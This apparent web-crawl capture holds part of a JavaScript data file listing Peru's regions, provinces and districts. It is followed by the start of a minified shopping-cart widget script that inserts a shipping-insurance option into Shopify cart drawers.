                        "Huaranchal",
                        "La Cuesta",
                        "Mache",
                        "Paranday",
                        "Salpo",
                        "Sinsicap",
                        "Usquil"
                    ]
                },
                {
                    "label": "Pacasmayo",
                    "zipCodes": [
                        "San Pedro De Lloc",
                        "Guadalupe",
                        "Jequetepeque",
                        "Pacasmayo",
                        "San Jose"
                    ]
                },
                {
                    "label": "Pataz",
                    "zipCodes": [
                        "Tayabamba",
                        "Buldibuyo",
                        "Chillia",
                        "Huancaspata",
                        "Huaylillas",
                        "Huayo",
                        "Ongon",
                        "Parcoy",
                        "Pataz",
                        "Pias",
                        "Santiago De Challas",
                        "Taurija",
                        "Urpay"
                    ]
                },
                {
                    "label": "Sanchez Carrion",
                    "zipCodes": [
                        "Huamachuco",
                        "Chugay",
                        "Cochorco",
                        "Curgos",
                        "Marcabal",
                        "Sanagoran",
                        "Sarin",
                        "Sartimbamba"
                    ]
                },
                {
                    "label": "Santiago De Chuco",
                    "zipCodes": [
                        "Santiago De Chuco",
                        "Angasmarca",
                        "Cachicadan",
                        "Mollebamba",
                        "Mollepata",
                        "Quiruvilca",
                        "Santa Cruz De Chuca",
                        "Sitabamba"
                    ]
                },
                {
                    "label": "Gran Chimu",
                    "zipCodes": [
                        "Cascas",
                        "Lucma",
                        "Marmot",
                        "Sayapullo"
                    ]
                },
                {
                    "label": "Viru",
                    "zipCodes": [
                        "Viru",
                        "Chao",
                        "Guadalupito"
                    ]
                }
            ]
        },
        {
            "label": "Lambayeque",
            "code": "PE-LAM",
            "id": "PE-LAM",
            "cities": [
                {
                    "label": "Chiclayo",
                    "zipCodes": [
                        "Chiclayo",
                        "Chongoyape",
                        "Eten",
                        "Eten Puerto",
                        "Jose Leonardo Ortiz",
                        "La Victoria",
                        "Lagunas",
                        "Monsefu",
                        "Nueva Arica",
                        "Oyotun",
                        "Picsi",
                        "Pimentel",
                        "Reque",
                        "Santa Rosa",
                        "Saña",
                        "Cayalti",
                        "Patapo",
                        "Pomalca",
                        "Pucala",
                        "Tuman"
                    ]
                },
                {
                    "label": "Ferreñafe",
                    "zipCodes": [
                        "Ferreñafe",
                        "Cañaris",
                        "Incahuasi",
                        "Manuel Antonio Mesones Muro",
                        "Pitipo",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Lambayeque",
                    "zipCodes": [
                        "Lambayeque",
                        "Chochope",
                        "Illimo",
                        "Jayanca",
                        "Mochumi",
                        "Morrope",
                        "Motupe",
                        "Olmos",
                        "Pacora",
                        "Salas",
                        "San Jose",
                        "Tucume"
                    ]
                }
            ]
        },
        {
            "label": "Lima",
            "code": "PE-LIM",
            "id": "PE-LIM",
            "cities": [
                {
                    "label": "Lima",
                    "zipCodes": [
                        "Lima",
                        "Ancon",
                        "Ate",
                        "Barranco",
                        "Breña",
                        "Carabayllo",
                        "Chaclacayo",
                        "Chorrillos",
                        "Cieneguilla",
                        "Comas",
                        "El Agustino",
                        "Independencia",
                        "Jesus Maria",
                        "La Molina",
                        "La Victoria",
                        "Lince",
                        "Los Olivos",
                        "Lurigancho",
                        "Lurin",
                        "Magdalena Del Mar",
                        "Magdalena Vieja",
                        "Miraflores",
                        "Pachacamac",
                        "Pucusana",
                        "Pueblo Libre",
                        "Puente Piedra",
                        "Punta Hermosa",
                        "Punta Negra",
                        "Rimac",
                        "San Bartolo",
                        "San Borja",
                        "San Isidro",
                        "San Juan De Lurigancho",
                        "San Juan De Miraflores",
                        "San Luis",
                        "San Martin De Porres",
                        "San Miguel",
                        "Santa Anita",
                        "Santa Maria Del Mar",
                        "Santa Rosa",
                        "Santiago De Surco",
                        "Surquillo",
                        "Villa El Salvador",
                        "Villa Maria Del Triunfo",
                        "Santa María de Huachipa /1"
                    ]
                },
                {
                    "label": "Barranca",
                    "zipCodes": [
                        "Barranca",
                        "Paramonga",
                        "Pativilca",
                        "Supe",
                        "Supe Puerto"
                    ]
                },
                {
                    "label": "Cajatambo",
                    "zipCodes": [
                        "Cajatambo",
                        "Copa",
                        "Gorgor",
                        "Huancapon",
                        "Manas"
                    ]
                },
                {
                    "label": "Canta",
                    "zipCodes": [
                        "Canta",
                        "Arahuay",
                        "Huamantanga",
                        "Huaros",
                        "Lachaqui",
                        "San Buenaventura",
                        "Santa Rosa De Quives"
                    ]
                },
                {
                    "label": "Cañete",
                    "zipCodes": [
                        "San Vicente De Cañete",
                        "Asia",
                        "Calango",
                        "Cerro Azul",
                        "Chilca",
                        "Coayllo",
                        "Imperial",
                        "Lunahuana",
                        "Mala",
                        "Nuevo Imperial",
                        "Pacaran",
                        "Quilmana",
                        "San Antonio",
                        "San Luis",
                        "Santa Cruz De Flores",
                        "Zuñiga"
                    ]
                },
                {
                    "label": "Huaral",
                    "zipCodes": [
                        "Huaral",
                        "Atavillos Alto",
                        "Atavillos Bajo",
                        "Aucallama",
                        "Chancay",
                        "Ihuari",
                        "Lampian",
                        "Pacaraos",
                        "San Miguel De Acos",
                        "Santa Cruz De Andamarca",
                        "Sumbilca",
                        "Veintisiete De Noviembre"
                    ]
                },
                {
                    "label": "Huarochiri",
                    "zipCodes": [
                        "Matucana",
                        "Antioquia",
                        "Callahuanca",
                        "Carampoma",
                        "Chicla",
                        "Cuenca",
                        "Huachupampa",
                        "Huanza",
                        "Huarochiri",
                        "Lahuaytambo",
                        "Langa",
                        "Laraos",
                        "Mariatana",
                        "Ricardo Palma",
                        "San Andres De Tupicocha",
                        "San Antonio",
                        "San Bartolome",
                        "San Damian",
                        "San Juan De Iris",
                        "San Juan De Tantaranche",
                        "San Lorenzo De Quinti",
                        "San Mateo",
                        "San Mateo De Otao",
                        "San Pedro De Casta",
                        "San Pedro De Huancayre",
                        "Sangallaya",
                        "Santa Cruz De Cocachacra",
                        "Santa Eulalia",
                        "Santiago De Anchucaya",
                        "Santiago De Tuna",
                        "Santo Domingo De Los Ollero",
                        "Surco"
                    ]
                },
                {
                    "label": "Huaura",
                    "zipCodes": [
                        "Huacho",
                        "Ambar",
                        "Caleta De Carquin",
                        "Checras",
                        "Hualmay",
                        "Huaura",
                        "Leoncio Prado",
                        "Paccho",
                        "Santa Leonor",
                        "Santa Maria",
                        "Sayan",
                        "Vegueta"
                    ]
                },
                {
                    "label": "Oyon",
                    "zipCodes": [
                        "Oyon",
                        "Andajes",
                        "Caujul",
                        "Cochamarca",
                        "Navan",
                        "Pachangara"
                    ]
                },
                {
                    "label": "Yauyos",
                    "zipCodes": [
                        "Yauyos",
                        "Alis",
                        "Ayauca",
                        "Ayaviri",
                        "Azangaro",
                        "Cacra",
                        "Carania",
                        "Catahuasi",
                        "Chocos",
                        "Cochas",
                        "Colonia",
                        "Hongos",
                        "Huampara",
                        "Huancaya",
                        "Huangascar",
                        "Huantan",
                        "Huañec",
                        "Laraos",
                        "Lincha",
                        "Madean",
                        "Miraflores",
                        "Omas",
                        "Putinza",
                        "Quinches",
                        "Quinocay",
                        "San Joaquin",
                        "San Pedro De Pilas",
                        "Tanta",
                        "Tauripampa",
                        "Tomas",
                        "Tupe",
                        "Viñac",
                        "Vitis"
                    ]
                }
            ]
        },
        {
            "label": "Loreto",
            "code": "PE-LOR",
            "id": "PE-LOR",
            "cities": [
                {
                    "label": "Maynas",
                    "zipCodes": [
                        "Iquitos",
                        "Alto Nanay",
                        "Fernando Lores",
                        "Indiana",
                        "Las Amazonas",
                        "Mazan",
                        "Napo",
                        "Punchana",
                        "Putumayo",
                        "Torres Causana",
                        "Belen",
                        "San Juan Bautista"
                    ]
                },
                {
                    "label": "Alto Amazonas",
                    "zipCodes": [
                        "Yurimaguas",
                        "Balsapuerto",
                        "Barranca",
                        "Cahuapanas",
                        "Jeberos",
                        "Lagunas",
                        "Manseriche",
                        "Morona",
                        "Pastaza",
                        "Santa Cruz",
                        "Teniente Cesar Lopez Rojas"
                    ]
                },
                {
                    "label": "Loreto",
                    "zipCodes": [
                        "Nauta",
                        "Parinari",
                        "Tigre",
                        "Trompeteros",
                        "Urarinas"
                    ]
                },
                {
                    "label": "Mariscal Ramon Castilla",
                    "zipCodes": [
                        "Ramon Castilla",
                        "Pebas",
                        "Yavari",
                        "San Pablo"
                    ]
                },
                {
                    "label": "Requena",
                    "zipCodes": [
                        "Requena",
                        "Alto Tapiche",
                        "Capelo",
                        "Emilio San Martin",
                        "Maquia",
                        "Puinahua",
                        "Saquena",
                        "Soplin",
                        "Tapiche",
                        "Jenaro Herrera",
                        "Yaquerana"
                    ]
                },
                {
                    "label": "Ucayali",
                    "zipCodes": [
                        "Contamana",
                        "Inahuaya",
                        "Padre Marquez",
                        "Pampa Hermosa",
                        "Sarayacu",
                        "Vargas Guerra"
                    ]
                }
            ]
        },
        {
            "label": "Madre de Dios",
            "code": "PE-MDD",
            "id": "PE-MDD",
            "cities": [
                {
                    "label": "Tambopata",
                    "zipCodes": [
                        "Tambopata",
                        "Inambari",
                        "Las Piedras",
                        "Laberinto"
                    ]
                },
                {
                    "label": "Manu",
                    "zipCodes": [
                        "Manu",
                        "Fitzcarrald",
                        "Madre De Dios",
                        "Huepetuhe"
                    ]
                },
                {
                    "label": "Tahuamanu",
                    "zipCodes": [
                        "Iñapari",
                        "Iberia",
                        "Tahuamanu"
                    ]
                }
            ]
        },
        {
            "label": "Moquegua",
            "code": "PE-MOQ",
            "id": "PE-MOQ",
            "cities": [
                {
                    "label": "Mariscal Nieto",
                    "zipCodes": [
                        "Moquegua",
                        "Carumas",
                        "Cuchumbaya",
                        "Samegua",
                        "San Cristobal",
                        "Torata"
                    ]
                },
                {
                    "label": "General Sanchez Cerro",
                    "zipCodes": [
                        "Omate",
                        "Chojata",
                        "Coalaque",
                        "Ichuñ'a",
                        "La Capilla",
                        "Lloque",
                        "Matalaque",
                        "Puquina",
                        "Quinistaquillas",
                        "Ubinas",
                        "Yunga"
                    ]
                },
                {
                    "label": "Ilo",
                    "zipCodes": [
                        "Ilo",
                        "El Algarrobal",
                        "Pacocha"
                    ]
                }
            ]
        },
        {
            "label": "Pasco",
            "code": "PE-PAS",
            "id": "PE-PAS",
            "cities": [
                {
                    "label": "Pasco",
                    "zipCodes": [
                        "Chaupimarca",
                        "Huachon",
                        "Huariaca",
                        "Huayllay",
                        "Ninacaca",
                        "Pallanchacra",
                        "Paucartambo",
                        "San Francisco de Asis de Yarusyacan",
                        "Simon Bolivar",
                        "Ticlacayan",
                        "Tinyahuarco",
                        "Vicco",
                        "Yanacancha"
                    ]
                },
                {
                    "label": "Daniel Alcides Carrion",
                    "zipCodes": [
                        "Yanahuanca",
                        "Chacayan",
                        "Goyllarisquizga",
                        "Paucar",
                        "San Pedro De Pillao",
                        "Santa Ana De Tusi",
                        "Tapuc",
                        "Vilcabamba"
                    ]
                },
                {
                    "label": "Oxapampa",
                    "zipCodes": [
                        "Puerto Bermudez",
                        "Constitucion",
                        "Chontabamba",
                        "Palcazu",
                        "Oxapampa",
                        "Villa Rica",
                        "Huancabamba",
                        "Pozuzo"
                    ]
                }
            ]
        },
        {
            "label": "Piura",
            "code": "PE-PIU",
            "id": "PE-PIU",
            "cities": [
                {
                    "label": "Piura",
                    "zipCodes": [
                        "La Arena",
                        "Castilla",
                        "Veintiseis de Octubre",
                        "Catacaos",
                        "Piura",
                        "Las lomas",
                        "El Tallan",
                        "Cura Mori",
                        "La Union",
                        "Tambo Grande"
                    ]
                },
                {
                    "label": "Ayabaca",
                    "zipCodes": [
                        "Ayabaca",
                        "Frias",
                        "Jilili",
                        "Lagunas",
                        "Montero",
                        "Pacaipampa",
                        "Paimas",
                        "Sapillica",
                        "Sicchez",
                        "Suyo"
                    ]
                },
                {
                    "label": "Huancabamba",
                    "zipCodes": [
                        "Huancabamba",
                        "Canchaque",
                        "El Carmen De La Frontera",
                        "Huarmaca",
                        "Lalaquiz",
                        "San Miguel De El Faique",
                        "Sondor",
                        "Sondorillo"
                    ]
                },
                {
                    "label": "Morropon",
                    "zipCodes": [
                        "Chalaco",
                        "La Matanza",
                        "Santo Domingo",
                        "Buenos Aires",
                        "Morropon",
                        "Yamango",
                        "Chulucanas",
                        "Salitral",
                        "San Juan de Bigote",
                        "Santa Catalina de Mossa"
                    ]
                },
                {
                    "label": "Paita",
                    "zipCodes": [
                        "Paita",
                        "Amotape",
                        "Arenal",
                        "Colan",
                        "La Huaca",
                        "Tamarindo",
                        "Vichayal"
                    ]
                },
                {
                    "label": "Sullana",
                    "zipCodes": [
                        "Sullana",
                        "Bellavista",
                        "Ignacio Escudero",
                        "Lancones",
                        "Marcavelica",
                        "Miguel Checa",
                        "Querecotillo",
                        "Salitral"
                    ]
                },
                {
                    "label": "Talara",
                    "zipCodes": [
                        "Pariñas",
                        "El Alto",
                        "La Brea",
                        "Lobitos",
                        "Los Organos",
                        "Mancora"
                    ]
                },
                {
                    "label": "Sechura",
                    "zipCodes": [
                        "Sechura",
                        "Bellavista De La Union",
                        "Bernal",
                        "Cristo Nos Valga",
                        "Vice",
                        "Rinconada Llicuar"
                    ]
                }
            ]
        },
        {
            "label": "Puno",
            "code": "PE-PUN",
            "id": "PE-PUN",
            "cities": [
                {
                    "label": "Puno",
                    "zipCodes": [
                        "Puno",
                        "Acora",
                        "Amantani",
                        "Atuncolla",
                        "Capachica",
                        "Chucuito",
                        "Coata",
                        "Huata",
                        "Mañazo",
                        "Paucarcolla",
                        "Pichacani",
                        "Plateria",
                        "San Antonio",
                        "Tiquillaca",
                        "Vilque"
                    ]
                },
                {
                    "label": "Azangaro",
                    "zipCodes": [
                        "Azangaro",
                        "Achaya",
                        "Arapa",
                        "Asillo",
                        "Caminaca",
                        "Chupa",
                        "Jose Domingo Choquehuanca",
                        "Muñani",
                        "Potoni",
                        "Saman",
                        "San Anton",
                        "San Jose",
                        "San Juan De Salinas",
                        "Santiago De Pupuja",
                        "Tirapata"
                    ]
                },
                {
                    "label": "Carabaya",
                    "zipCodes": [
                        "Macusani",
                        "Ajoyani",
                        "Ayapata",
                        "Coasa",
                        "Corani",
                        "Crucero",
                        "Ituata",
                        "Ollachea",
                        "San Gaban",
                        "Usicayos"
                    ]
                },
                {
                    "label": "Chucuito",
                    "zipCodes": [
                        "Juli",
                        "Desaguadero",
                        "Huacullani",
                        "Kelluyo",
                        "Pisacoma",
                        "Pomata",
                        "Zepita"
                    ]
                },
                {
                    "label": "El Collao",
                    "zipCodes": [
                        "Ilave",
                        "Capazo",
                        "Pilcuyo",
                        "Santa Rosa",
                        "Conduriri"
                    ]
                },
                {
                    "label": "Huancane",
                    "zipCodes": [
                        "Huancane",
                        "Cojata",
                        "Huatasani",
                        "Inchupalla",
                        "Pusi",
                        "Rosaspata",
                        "Taraco",
                        "Vilque Chico"
                    ]
                },
                {
                    "label": "Lampa",
                    "zipCodes": [
                        "Lampa",
                        "Cabanilla",
                        "Calapuja",
                        "Nicasio",
                        "Ocuviri",
                        "Palca",
                        "Paratia",
                        "Pucara",
                        "Santa Lucia",
                        "Vilavila"
                    ]
                },
                {
                    "label": "Melgar",
                    "zipCodes": [
                        "Ayaviri",
                        "Antauta",
                        "Cupi",
                        "Llalli",
                        "Macari",
                        "Nuñoa",
                        "Orurillo",
                        "Santa Rosa",
                        "Umachiri"
                    ]
                },
                {
                    "label": "Moho",
                    "zipCodes": [
                        "Moho",
                        "Conima",
                        "Huayrapata",
                        "Tilali"
                    ]
                },
                {
                    "label": "San Antonio De Putina",
                    "zipCodes": [
                        "Putina",
                        "Ananea",
                        "Pedro Vilca Apaza",
                        "Quilcapuncu",
                        "Sina"
                    ]
                },
                {
                    "label": "San Roman",
                    "zipCodes": [
                        "Juliaca",
                        "Cabana",
                        "Cabanillas",
                        "Caracoto",
                        "San Miguel"
                    ]
                },
                {
                    "label": "Sandia",
                    "zipCodes": [
                        "Sandia",
                        "Cuyocuyo",
                        "Limbani",
                        "Patambuco",
                        "Phara",
                        "Quiaca",
                        "San Juan Del Oro",
                        "Yanahuaya",
                        "Alto Inambari",
                        "San Pedro de Putinca Punco"
                    ]
                },
                {
                    "label": "Yunguyo",
                    "zipCodes": [
                        "Yunguyo",
                        "Anapia",
                        "Copani",
                        "Cuturapi",
                        "Ollaraya",
                        "Tinicachi",
                        "Unicachi"
                    ]
                }
            ]
        },
        {
            "label": "San Martín",
            "code": "PE-SAM",
            "id": "PE-SAM",
            "cities": [
                {
                    "label": "Moyobamba",
                    "zipCodes": [
                        "Moyobamba",
                        "Calzada",
                        "Habana",
                        "Jepelacio",
                        "Soritor",
                        "Yantalo"
                    ]
                },
                {
                    "label": "Bellavista",
                    "zipCodes": [
                        "Bellavista",
                        "Alto Biavo",
                        "Bajo Biavo",
                        "Huallaga",
                        "San Pablo",
                        "San Rafael"
                    ]
                },
                {
                    "label": "El Dorado",
                    "zipCodes": [
                        "San Jose De Sisa",
                        "Agua Blanca",
                        "San Martin",
                        "Santa Rosa",
                        "Shatoja"
                    ]
                },
                {
                    "label": "Huallaga",
                    "zipCodes": [
                        "Saposoa",
                        "Alto Saposoa",
                        "El Eslabon",
                        "Piscoyacu",
                        "Sacanche",
                        "Tingo De Saposoa"
                    ]
                },
                {
                    "label": "Lamas",
                    "zipCodes": [
                        "Lamas",
                        "Alonso De Alvarado",
                        "Barranquita",
                        "Caynarachi   1/",
                        "Cuñumbuqui",
                        "Pinto Recodo",
                        "Rumisapa",
                        "San Roque De Cumbaza",
                        "Shanao",
                        "Tabalosos",
                        "Zapatero"
                    ]
                },
                {
                    "label": "Mariscal Caceres",
                    "zipCodes": [
                        "Juanjui",
                        "Campanilla",
                        "Huicungo",
                        "Pachiza",
                        "Pajarillo"
                    ]
                },
                {
                    "label": "Picota",
                    "zipCodes": [
                        "Picota",
                        "Buenos Aires",
                        "Caspisapa",
                        "Pilluana",
                        "Pucacaca",
                        "San Cristobal",
                        "San Hilarion",
                        "Shamboyacu",
                        "Tingo De Ponasa",
                        "Tres Unidos"
                    ]
                },
                {
                    "label": "Rioja",
                    "zipCodes": [
                        "Rioja",
                        "Awajun",
                        "Elias Soplin Vargas",
                        "Nueva Cajamarca",
                        "Pardo Miguel",
                        "Posic",
                        "San Fernando",
                        "Yorongos",
                        "Yuracyacu"
                    ]
                },
                {
                    "label": "San Martin",
                    "zipCodes": [
                        "Tarapoto",
                        "Alberto Leveau",
                        "Cacatachi",
                        "Chazuta",
                        "Chipurana",
                        "El Porvenir",
                        "Huimbayoc",
                        "Juan Guerra",
                        "La Banda De Shilcayo",
                        "Morales",
                        "Papaplaya",
                        "San Antonio",
                        "Sauce",
                        "Shapaja"
                    ]
                },
                {
                    "label": "Tocache",
                    "zipCodes": [
                        "Tocache",
                        "Nuevo Progreso",
                        "Polvora",
                        "Shunte",
                        "Uchiza"
                    ]
                }
            ]
        },
        {
            "label": "Tacna",
            "code": "PE-TAC",
            "id": "PE-TAC",
            "cities": [
                {
                    "label": "Tacna",
                    "zipCodes": [
                        "Tacna",
                        "Alto De La Alianza",
                        "Calana",
                        "Ciudad Nueva",
                        "Inclan",
                        "Pachia",
                        "Palca",
                        "Pocollay",
                        "Sama",
                        "Coronel Gregorio Albarracín Lanchipa",
                        "La Yarada Los Palos"
                    ]
                },
                {
                    "label": "Candarave",
                    "zipCodes": [
                        "Candarave",
                        "Cairani",
                        "Camilaca",
                        "Curibaya",
                        "Huanuara",
                        "Quilahuani"
                    ]
                },
                {
                    "label": "Jorge Basadre",
                    "zipCodes": [
                        "Locumba",
                        "Ilabaya",
                        "Ite"
                    ]
                },
                {
                    "label": "Tarata",
                    "zipCodes": [
                        "Tarata",
                        "Chucatamani",
                        "Estique",
                        "Estique-Pampa",
                        "Sitajara",
                        "Susapaya",
                        "Tarucachi",
                        "Ticaco"
                    ]
                }
            ]
        },
        {
            "label": "Tumbes",
            "code": "PE-TUM",
            "id": "PE-TUM",
            "cities": [
                {
                    "label": "Tumbes",
                    "zipCodes": [
                        "Tumbes",
                        "Corrales",
                        "La Cruz",
                        "Pampas De Hospital",
                        "San Jacinto",
                        "San Juan De La Virgen"
                    ]
                },
                {
                    "label": "Contralmirante Villar",
                    "zipCodes": [
                        "Zorritos",
                        "Casitas",
                        "Canoas de Punta Sal"
                    ]
                },
                {
                    "label": "Zarumilla",
                    "zipCodes": [
                        "Zarumilla",
                        "Aguas Verdes",
                        "Matapalo",
                        "Papayal"
                    ]
                }
            ]
        },
        {
            "label": "Ucayali",
            "code": "PE-UCA",
            "id": "PE-UCA",
            "cities": [
                {
                    "label": "Coronel Portillo",
                    "zipCodes": [
                        "Calleria",
                        "Campoverde",
                        "Iparia",
                        "Masisea",
                        "Yarinacocha",
                        "Nueva Requena",
                        "Manantay"
                    ]
                },
                {
                    "label": "Atalaya",
                    "zipCodes": [
                        "Raymondi",
                        "Sepahua",
                        "Tahuania",
                        "Yurua"
                    ]
                },
                {
                    "label": "Padre Abad",
                    "zipCodes": [
                        "Padre Abad",
                        "Irazola",
                        "Curimana",
                        "Neshuya",
                        "Alexander Von Humboldt"
                    ]
                },
                {
                    "label": "Purus",
                    "zipCodes": [
                        "Purus"
                    ]
                }
            ]
        }
    ]
};


--- FILE ---
content_type: application/javascript
request_url: https://release.insurance-widget-prod.pages.dev/ins-theme-app.js
body_size: 26280
content:
/* Build Time: 2025/10/29 15:10:06 */
var __defProp=Object.defineProperty,__defNormalProp=(e,t,n)=>t in e?__defProp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,__publicField=(e,t,n)=>__defNormalProp(e,"symbol"!=typeof t?t+"":t,n);!function(){"use strict";const e=".seel-insurance",t=[{name:"upCart",id:"#upCart",anchor:".upcart-checkout-button-container",footerUpdateSection:".upcart-checkout-button,.styles_Footer__cartSubtotalValue__",submit:".upcart-checkout-button"},{name:"vangaSmartcart",id:"#vanga-smartcart",anchor:".vanga-cart__summary",footerUpdateSection:".vanga-cart__summary-subtotal dd",submit:'[part="vanga-checkout-button"]'},{name:"opusShadowContainer",id:"#opus-shadow-container",anchor:".opus-btn-checkout",footerUpdateSection:".opus-price .money",submit:".cd-checkout-section-button"},{name:"kachingCart",id:"kaching-cart-drawer#cart-drawer",anchor:"#kaching-cart__checkout-button",footerUpdateSection:".kaching-cart__subtotal span,#kaching-cart__checkout-button > span",submit:"#kaching-cart__checkout-button"}],n=t.map(e=>e.id).join(",");const i=new class{constructor(){__publicField(this,"id",n),__publicField(this,"anchor",t.map(e=>e.anchor).join(",")),__publicField(this,"footerUpdateSection",t.map(e=>e.footerUpdateSection).join(",")),__publicField(this,"submit",t.map(e=>e.submit).join(",")),__publicField(this,"shadowRoot",[]),__publicField(this,"remove",()=>{var t;null==(t=this.cartDom(e))||t.forEach(e=>{e.remove()})});let i=setInterval(()=>{const e=Array.from(document.querySelectorAll(this.id)),t=e.map(e=>e.shadowRoot).filter(Boolean);(t.length||e.length)&&(clearInterval(i),this.shadowRoot=t.length?t:e,this.styles())},300);setTimeout(()=>{clearInterval(i)},1e4)}cartDom(e){return this.shadowRoot.flatMap(t=>Array.from((null==t?void 0:t.querySelectorAll(e))??[]))||[]}async styles(){if(!this.shadowRoot.length)return;const e=document.createElement("style");e.textContent='#seel_widget *:not(svg,svg *) {\n    all: revert;\n}\n#seel_widget {\n    border: 1px #d9d9d9 solid;\n    border-radius: 5px;\n    width: 100%;\n    padding: 12px;\n    max-width: 500px;\n    box-sizing: border-box;\n    display: flex;\n    flex-direction: column;\n    min-width: 180px;\n    text-align: left;\n    margin: 10px 0 10px auto;\n    color: inherit;\n}\n\n:is(drawer,cart-drawer,.ast-cart__content,.cart-notification,.minicart__content,.quick-cart,.mini-cart-content,.cart-drawer,.drawer,#cart-drawer,.is-opened,.is-open,.dropdn-modal-slide,.mini-cart,mini-cart,.dropdn-modal-slide,#dropdnMinicartPopup) #seel_widget {\n    max-width: none;\n}\n\n#seel_widget .seel_widget--title_line--checkbox {\n    /* appearance: none !important; */\n    min-width: 16px;\n    width: 16px !important;\n    height: 16px !important;\n    border: 1px solid #202223 !important;\n    border-radius: 4px;\n    display: grid !important;\n    place-content: center;\n    cursor: pointer !important;\n    padding: 0px !important;\n    margin: 0 !important;\n    position: relative !important;\n    border-width: 1px !important;\n}\n\n#seel_widget .seel_widget--title_line--checkbox:focus {\n    outline: none;\n}\n.seel_widget--rtl .seel_widget--desc_line--icon{\n    margin: 0 !important;\n}\n\n#seel_widget .seel_widget--title_line--checkbox:checked {\n    background-color: #2360FD !important;\n    border-color: #2360FD !important;\n}\n\n#seel_widget .seel_widget--title_line_input:has(.seel_widget--title_line--checkbox:checked) {\n    /* overflow:hidden; */\n    border-radius: 4px;\n}\n\n#seel_widget .seel_widget--title_line--checkbox::before {\n    content: "";\n    position: static !important;\n    display: block !important;\n    height: 15px;\n    width: 12px;\n    transform: scale(0);\n    box-shadow: inset 1em 1em white;\n    clip-path: polygon(13% 48%, 0 61%, 54% 83%, 100% 16%, 80% 11%, 46% 60%);\n}\n\n/* #seel_widget .seel_widget--title_line--checkbox:checked::before {\n    transform: scale(1) !important;\n} */\n\n#seel_widget .seel_widget--title_line--name {\n    margin: 0 4px 0 8px;\n    font-weight: 600;\n    /* color: #202223; */\n    font-size: 12px;\n    line-height: 20px;\n}\n\n#seel_widget .seel_widget--title_line a{\n    color: inherit;\n}\n\n#seel_widget .seel_widget--title_line--icon {\n    width: 16px !important;\n    height: 16px !important;\n    fill: currentColor;\n}\n\n#seel_widget .seel_widget--title_line--icon:hover {\n    cursor: pointer;\n}\n\n#seel_widget .seel_widget--title_line {\n    display: flex;\n    flex-direction: row;\n    height: 20px;\n    align-items: center;\n    /* margin-bottom: 10px; */\n}\n\n#seel_widget .seel_widget--desc_line {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n}\n\n#seel_widget .seel_widget--desc_line--icon {\n    /*flex: 0 0 18px;*/\n    /*width: 24px;*/\n    /*height: 22px;*/\n    /*margin-right: 8px;*/\n    flex: 0 0 18px;\n    width: 24px;\n    height: 24px;\n    margin-right: 7px;\n    margin-left: -4px;\n}\n#seel_widget .seel_widget--desc_line--icon svg {\n    width: 24px;\n    height: 24px;\n    fill: none;\n}\n#seel_widget .seel_widget--desc_line--icon svg path{\n    stroke: currentColor;\n}\n\n.seel_widget--title_line svg{\n    width:16px;\n    height:16px;\n    fill: currentColor;\n    stroke: none;\n    opacity: 0.6;\n}\n\n.seel_widget--title_line svg path{\n    fill: currentColor;\n}\n\n\n#seel_widget .seel_widget--desc_line--des {\n    margin-top: 6px;\n    display: flex;\n    align-items: center;\n}\n\n#seel_widget .seel_widget--desc_line--text {\n    font-size: 12px;\n    line-height: 18px;\n}\n\n\n#seel_widget .seel_widget--title_line_input{\n    flex: 0 0 16px;\n    position: relative;\n}\n\n\n#seel_widget .custom-checkbox {\n    position: relative;\n    z-index: 1;\n}\n\n#seel_widget .loading-spinner {\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    width: 16px;\n    height: 16px;\n    margin-top: -10px;\n    margin-left: -10px;\n    border: 2px solid transparent;\n    border-top-color: rgb(35, 96, 253);\n    border-radius: 50%;\n    animation: spin 1s linear infinite;\n    display: none; /* 默认隐藏 */\n    pointer-events: none;\n    z-index: 100;\n}\n\n@keyframes spin {\n    to {\n        transform: rotate(360deg);\n    }\n} #seel_widget{max-width: none !important;}',this.shadowRoot.forEach(t=>null==t?void 0:t.appendChild(e.cloneNode(!0)))}creatDom(){var t;null==(t=this.cartDom(this.anchor))||t.forEach(t=>{var n;0===(null==(n=this.cartDom(".seel-insurance"))?void 0:n.length)&&t.insertAdjacentHTML("beforebegin",`<div class="${e.replaceAll(".","")}" data-polyfill-insurance></div>`)})}updateTemplate(t){var n;null==(n=this.cartDom(e))||n.forEach(e=>{e.innerHTML!==t&&(e.innerHTML=t)})}updateWidgetDom(e){var t;null==(t=this.cartDom(".seel_widget--title_line--checkbox"))||t.forEach(t=>{t.checked=e})}submitDom(){return this.cartDom(this.submit)}updateCartTotal(e){setTimeout(()=>{this.cartDom(this.footerUpdateSection).forEach(t=>{"a"===t.tagName.toLowerCase()?t.innerHTML=((null==t?void 0:t.innerText)||t.innerHTML).replace(/•.*$/,"• "+e):t.innerHTML=e})},100)}hasInsuranceDom(){return this.cartDom(e).length>0}};function o(e){return e?document.querySelectorAll(e):[]}const r=(a=sessionStorage,c="pp_gsp-",(e,t)=>{const n=a.getItem(`${c}${e}`);try{if(null!==n)return JSON.parse(n)}catch(i){console.log(`seel: Error reading Storage key '${c}${e}':`,i)}return t||null});var a,c;const s=((e,t)=>(n,i)=>{try{e.setItem(t?`${t}${n}`:n,JSON.stringify(void 0!==i?i:null))}catch(o){console.log(`seel: Error writing Storage key '${t}${n}':`,o)}})(sessionStorage,"pp_gsp-");async function l(e){try{return(await e).json()}catch(t){return console.log(`seel:fetch ${t}`),null}}function d(){return window.location.href.includes("/cart")}var u=(e=>(e[e.PartialRender=1]="PartialRender",e[e.FakeUpdate=2]="FakeUpdate",e))(u||{});const h={type:1,anchor:"[name='checkout'],a[href='/checkout']",position:"beforebegin",dynamicAnchor:"",dynamicPosition:"beforebegin",updateSection:"",dynamicUpdateSection:"",dynamicFooterUpdateSection:"",isRefreshCartPage:!1,ppSeelCartTemplate:!1,sections:"",dynamicSection:"",footerUpdateSection:".totals__subtotal-value,.totals__total-value,.cart__subtotal,.cart-summary__subtotal .amount .theme-money,[data-hulkapps-cart-total]",submit:'[name="checkout"],a[href="/checkout"]',dynamicSubmit:"",isPrevent:!0,weight:0},m=[{domain:"eb94ef-f4.myshopify.com",texts:{de:{title:"Eine sichere lieferung.",des:"Für nur {{price}} dollar steht eine vollständige entschädigung zu, einschließlich schäden, verlust und diebstahl."},nl:{title:"Verzekering voor veilige aflevering",des:"Volledige vergoeding tegen schade, verlies en diefstal kan worden verkregen door slechts {{price}}."},es:{title:"Seguro de entrega segura",des:"Obtenga protección de reembolso total contra daños, pérdidas y robo por solo 